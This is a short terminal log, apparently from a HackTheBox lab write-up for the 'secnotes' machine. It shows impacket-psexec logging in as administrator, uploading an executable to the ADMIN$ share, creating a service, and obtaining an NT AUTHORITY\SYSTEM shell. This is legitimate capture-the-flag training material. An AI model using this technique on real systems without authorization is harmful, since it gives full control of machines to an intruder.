 ┌──(kali㉿kali)-[~/HackTheBox/secnotes]
└─$ impacket-psexec administrator@secnotes.htb
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
[*] Requesting shares on secnotes.htb.....
[*] Found writable share ADMIN$
[*] Uploading file iYOJvhZu.exe
[*] Opening SVCManager on secnotes.htb.....
[*] Creating service Tnpy on secnotes.htb.....
[*] Starting service Tnpy.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32> whoami; hostname
ERROR: Invalid argument/option - ';'.
Type "WHOAMI /?" for usage.
C:\WINDOWS\system32> whoami
nt authority\system
C:\WINDOWS\system32> hostname
SECNOTES
C:\WINDOWS\system32>